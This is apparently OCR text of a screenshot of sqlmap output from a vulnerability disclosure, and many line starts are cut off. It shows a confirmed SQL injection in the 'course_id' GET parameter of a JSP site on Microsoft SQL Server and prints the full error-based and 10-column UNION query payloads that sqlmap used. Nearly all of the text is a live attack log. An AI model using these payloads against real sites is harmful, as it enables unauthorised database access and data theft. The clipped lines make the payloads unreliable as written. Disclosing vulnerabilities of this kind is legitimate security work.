 15:54:38] [INFO] ORDER BY technique seems to be usable. This should reduce the
ime needed to find the right number of query columns. Automatically extending t
e range for current UNION query injection technique test
15:54:39] [INFO] target URL appears to have 10 columns in query
15:54:40] [INFO] GET parameter 'course_id' is 'Generic UNION query (NULL) - 1 t
20 columns' injectable
ET parameter 'course_id' is vulnerable. Do you want to keep testing the others
if any)? [y/N] n
qlmap identified the following injection points with a total of 52 HTTP(s) requ
sts:
--
arameter: course_id (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: course_name=%B2%E2%CA%D4&course_id=123' AND 3055=CONVERT(INT,(SELEC
CHAR(113)+CHAR(122)+CHAR(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3055=305
) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(106)+CHAR
113))) AND 'UsVp'='UsVp
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: course_name=%B2%E2%CA%D4&course_id=123' UNION ALL SELECT NULL,NULL,
ULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(75)+CHAR(1
0)+CHAR(66)+CHAR(65)+CHAR(80)+CHAR(108)+CHAR(100)+CHAR(105)+CHAR(71)+CHAR(97)+C
AR(113)+CHAR(112)+CHAR(98)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL--
--
15:54:42] [INFO] testing Microsoft SQL Server
15:54:42] [INFO] confirming Microsoft SQL Server
15:54:43] [INFO] the back-end DBMS is Microsoft SQL Server
eb application technology: JSP
ack-end DBMS: Microsoft SQL Server Unknown
15:54:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ngs\Administrator\.sqlmap\output\
www.wooyun.org